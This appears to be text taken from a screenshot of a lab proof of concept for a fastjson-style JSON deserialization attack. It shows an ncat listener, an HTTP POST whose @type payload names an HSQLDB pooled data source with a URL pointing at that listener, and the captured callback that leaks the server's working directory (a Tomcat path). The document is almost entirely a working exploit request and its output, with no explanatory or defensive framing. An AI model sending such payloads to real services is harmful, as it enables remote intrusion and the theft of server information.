 C:\WINDOWS\system32\cmd.exe - ncat -lvp 2333
C:\Users\99622>ncat -lvp 2333
Ncat: Version 7.10 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:58444.
POST /?d:\software\tomcat7\bin HTTP/1.1
Content-Type: application/octet-stream
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_131
Host: 127.0.0.1:2333
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-Length: 77
Asia/Shanghai pÇ ↑?d:\software\tomcat7\bin ☻sa
POST /json HTTP/1.1
Host: localhost:8888
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 168
{"@type":"org.hsqldb.jdbc.pool.JDBCPooledDataSource","url":"jdbc
:hsqldb:http://127.0.0.1:2333/?${user.dir}","user":"sa","passwor
d":"","a":{"$ref":"$.pooledConnection"}}